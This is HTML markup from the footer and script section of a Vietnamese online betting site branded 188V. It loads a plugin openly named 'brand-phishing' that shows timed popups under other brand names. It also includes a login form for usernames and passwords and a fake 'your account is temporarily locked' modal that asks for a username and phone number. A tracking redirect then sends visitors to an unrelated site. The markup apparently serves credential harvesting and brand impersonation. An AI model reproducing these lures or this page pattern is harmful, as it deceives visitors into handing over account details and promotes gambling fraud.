		<a class="ux-menu-link__link flex" href="https://mvp2005.net/tai-app">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
				Tải App		</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/hop-tac-dai-ly">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
				Hợp Tác Đại Lý		</span>
		</a>
	</div>


	</div>
	


<div id="zGsXqf" style="text-align:center"></div>


		</div>
					</div>

	

	<div id="col-1290382970" class="col medium-3 small-12 large-3">
				<div class="col-inner">
			
			

<p><span style="font-size: 120%;"><strong><span style="color: #ffffff;">VỀ CHÚNG TÔI</span></strong></span></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/gioi-thieu">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
			Giới Thiệu	</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/chinh-sach-bao-mat">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
			Chính Sách Bảo Mật	</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/dieu-kien-tham-gia">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
			Điều Kiện Tham Gia	</span>
		</a>
	</div>
	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://mvp2005.net/lien-he">
			<i class="ux-menu-link__icon text-center icon-angle-right"></i>			<span class="ux-menu-link__text">
			Liên Hệ	</span>
		</a>
	</div>
	


	</div>
	


<a href="//www.dmca.com/Protection/Status.aspx?ID=d22b335e-6b52-4a25-8127-1d9560477c47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://mvp2005.net/templates/template5/Badges/_dmca_premi_badge_4.png" alt="DMCA.com Protection Status"></a>  <script src="https://mvp2005.net/templates/template5/Badges/DMCABadgeHelper.min.js"> </script>



<div id="sgn64" style="text-align:center"></div>


		</div>
					</div>

	

	<div id="col-797998472" class="col medium-3 small-12 large-3">
				<div class="col-inner">
			
			

	<div id="text-2663728706" class="text">
		

<p style="text-align: left;"><span style="font-size: 120%;"><strong>THÔNG TIN</strong></span></p>
		
<style>
#text-2663728706 {
  color: rgb(255,255,255);
}
#text-2663728706 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="">
						<span class="ux-menu-link__text">
				114 PHU THO HOA P. PTH Quan Tan Phu Thanh pho Ho Chi Minh		</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="">
						<span class="ux-menu-link__text">
				Điện thoại: 0967316136			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="">
						<span class="ux-menu-link__text">
				Email: <span class="__cf_email__"><span class="__cf_email__" data-cfemail="90e0f8e5e1a7a1a5a5d0f7fdf1f9fcbef3fffd">[email&#160;protected]</span></span>			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="">
						<span class="ux-menu-link__text">
				Website:https://mvp2005.net			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<div class="row" id="row-1019926381">


	<div id="col-1686585916" class="col small-12 large-12">
				<div class="col-inner">
			
			



<iframe referrerpolicy=no-referrer src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4823.411297501843!2d106.6529103!3d10.736124499999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x316fbbcf0b170931%3A0x361c7dff72c86156!2s188V !5e1!3m2!1svi!2sth!4v1758255256752!5m2!1svi!2sth" width="1100" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1908733758">
								<div class="img-inner dark">
			<img width="1165" height="125" src="https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/download-1.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/download-1.png 1165w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/download-1-300x32.png 300w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/download-1-1024x110.png 1024w, https://mvp2005.net/templates/template5/wp-content/uploads/2024/12/download-1-768x82.png 768w" sizes="auto, (max-width: 1165px) 100vw, 1165px">						
					</div>
								
<style>
#image_1908733758 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1349400783 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div id="banners-bottom-container"><button id="open-banner-bottom" style="display:none;" onclick="openBannerBottom()">Mở</button></div>Copyright 2025 © 188V  - Nhà cái thể thao số 1 Châu Á      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>
</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16 has-icon-left"><a href="" aria-current="page"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/07/trang-chu-150x150-1.png" alt="">188V </a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452 has-icon-left"><a href="javascript:;"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/112-2-1-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/112-2-1-150x150.png" alt="">
</picture>
Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801 has-icon-left"><a href="ban-ca/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/4-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/4-2-150x150.png" alt="">
</picture>
Bắn cá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802 has-icon-left"><a href="game-bai/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/6-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/6-2-150x150.png" alt="">
</picture>
Game bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803 has-icon-left"><a href="no-hu/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/1-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/1-2-150x150.png" alt="">
</picture>
Nổ hũ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438 has-icon-left"><a href="the-thao/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/5-3-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/5-3-150x150.png" alt="">
</picture>
Thể thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824 has-icon-left"><a href="xo-so/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/2-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/2-2-150x150.png" alt="">
</picture>
Xổ số</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2416 has-icon-left"><a href="khuyen-mai/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/3-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/3-2-150x150.png" alt="">
</picture>
Khuyến mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2805 has-icon-left"><a href="tin-tuc-tong-hop/index.html"><picture class="ux-sidebar-menu-icon">
<source type="image/webp" srcset="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/blog-2-150x150.png.webp">
<img width="20" height="20" src="https://mvp2005.net/templates/template5/wp-content/uploads/2025/06/blog-2-150x150.png" alt="">
</picture>
Tin tức tổng hợp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="meo-ca-cuoc/index.html">Mẹo cá cược</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="giai-ma-giac-mo/index.html">Giải mã giấc mơ</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="brand-phishing-popup" class="brand-phishing-popup">
            <div class="brand-phishing-popup-content">
                <div class="brand-phishing-popup-close">&times;</div>
                
                <!-- G8 Popup -->
                <div id="brand-phishing-step-g8" class="brand-phishing-step brand-phishing-g8">
                    <div class="brand-phishing-donghanh-div">
                        <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/g8/donghanh.png" alt="G8 Step 1" class="brand-phishing-donghanh-image">
                        <div id="brand-phishing-donghanh-text-g8">F88</div>
                    </div>
                    
                    <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/g8/content.png" alt="G8 Step 1" class="brand-phishing-step-1-image">
                    <img style="margin-top: 0;" src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/g8/CTA.png" alt="G8 Step 1" class="brand-phishing-cta-image brand-phishing-cta-g8">
                </div>
                
                <!-- N8 Popup -->
                <div id="brand-phishing-step-n8" class="brand-phishing-step brand-phishing-n8">
                    <img src="https://vnimg.static01.top/logo/188v/188v-logo1.webp" alt="N8 Step 1" class="brand-phishing-step-1-image n8-logo-step-1 logo-step-1">
                    <div class="brand-phishing-donghanh-div">
                        <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/n8/donghanh.png" alt="N8 Step 1" class="brand-phishing-donghanh-image">
                        <div id="brand-phishing-donghanh-text-n8">F88</div>
                    </div>
                    
                    <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/n8/Group1.png" alt="N8 Step 1" class="brand-phishing-step-1-image">
                    <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/n8/cta-button.png" alt="N8 Step 1" class="brand-phishing-cta-image brand-phishing-cta-n8">
                    <img src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/images/n8/pink-flare.png" alt="N8 Step 1" class="brand-phishing-flare-image">
                </div>
            </div>
        </div>
    <!-- Login Modal -->
    <div id="login-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
            <!-- Close Button -->
            <a href="#" class="modal-close-button" onclick="document.getElementById('login-modal').style.display='none'; return false;">&times;</a>
            
            <!-- Modal Header -->
            <span style="display:block;font-size:1.5em;font-weight:bold;margin:0.83em 0;">Đăng nhập</span>

            <!-- Register Link for New Users -->
            <div class="existing-user">
                <span>Bạn chưa có tài khoản?</span>
                <a href="#" onclick="document.getElementById('login-modal').style.display='none'; document.getElementById('register-modal').style.display='block'; return false;">Đăng ký</a>
            </div>

            <!-- Login Form -->
            <form class="hp-login-form">
                <div class="form-group">
                    <label for="username">Tên đăng nhập</label>
                    <input type="text" name="name" class="username" required minlength="6" maxlength="29" placeholder="6 - 29 ký tự" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px;">
                </div>

                <div class="form-group">
                    <label for="password">Mật khẩu</label>
                    <input type="password" name="password" class="password" required minlength="8" maxlength="32" placeholder="8 - 32 ký tự" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px;">
                </div>

                <button type="submit" class="login-confirm-btn">Đăng nhập
                    <img class="spinner" src="https://mvp2005.net/templates/template5/gh/Hexx231/cdn-ph@main/loading.gif">
                </button>
            </form>
            </div>
        </div>
    </div>

    <!-- CSKH Modal -->
    <div id="cskh-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
            <a href="#" class="modal-close-button" onclick="document.getElementById('cskh-modal').style.display='none'; return false;">&times;</a>

            <span style="display:block;font-size:1.5em;font-weight:bold;margin:0.83em 0;">Tài khoản của bạn đang tạm khóa, vui lòng cung cấp thông tin liên hệ để CSKH hỗ trợ</span>
            <div class="existing-user">
                <span>Bạn chưa có tài khoản?</span>
                <a href="#" onclick="document.getElementById('cskh-modal').style.display='none'; document.getElementById('register-modal').style.display='block'; return false;">Đăng ký</a>
            </div>
            <form class="hp-cskh-form">
                <div class="form-group">
                    <label for="username">Tên đăng nhập</label>
                    <input type="text" name="username" class="username" required minlength="6" maxlength="29" placeholder="6 - 29 ký tự">
                </div>
                <div class="form-group">
                    <label for="phone-number">Số điện thoại</label>
                    <input type="text" name="phone-number" class="phone-number" required minlength="10" maxlength="10" placeholder="10 ký tự">
                </div>
                <button type="submit" class="support-confirm-btn">Nhận Hỗ Trợ
                    <img class="spinner" src="https://mvp2005.net/templates/template5/gh/Hexx231/cdn-ph@main/loading.gif">
                </button>
            </form>
            </div>
        </div>    
    </div>

    <!-- Thank you -->
    <div id="thankyou-modal" class="modal custom-popup" style="display: none;">
        <div class="modal-wrapper">
            <div class="modal-content">
                <a href="#" class="modal-close-button close-button-thankyou" onclick="document.getElementById('thankyou-modal').style.display='none'; return false;">&times;</a>
                <div class="info-content">
                    <p>Cảm ơn bạn, CSKH sẽ liên hệ sớm</p>
                    <a href="https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102" rel="nofollow" class="btn" id="btn_mainsite" target="_blank">Trải nghiệm ngay đối tác uy tín mới</a>
                </div>
            </div>
        </div>    
    </div>
    <!-- End Thank you -->
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fcee70;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="brand-phishing-js-js-extra">
/* <![CDATA[ */
var brandPhishingSettings = {"n8_target_url":"https:\/\/counter.seotea10.top\/go\/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102","g8_target_url":"https://counter.seotea10.top/go/?ad_click_id_org=TEAM-A&referrer=https%3A%2F%2Fmvp2005.net%2F&media=banner-matchlist-datcuoc&cus=188v&kw=188v&batch=8102","popup_delay":"7000","popup_title":"188V ","popup_priority":"g8_first","settings_updated":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/js/brand-phishing.js" id="brand-phishing-js-js"></script>
<script type="text/javascript" id="script-handle-js-extra">
/* <![CDATA[ */
var scriptData = {"TEAM":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/plugins/net88_popup_v2/assets/js/script.js" id="script-handle-js"></script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/plugins/seo4-client-plugin/assets/js/splide.min.js" id="splide-js-js"></script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/plugins/seo4-client-plugin/assets/js/banner.js" id="banner-js-js"></script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mvp2005.net/templates/template5/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<style id='plugin-custom-css'></style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afad2cfc0254f55863c3b1486060631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
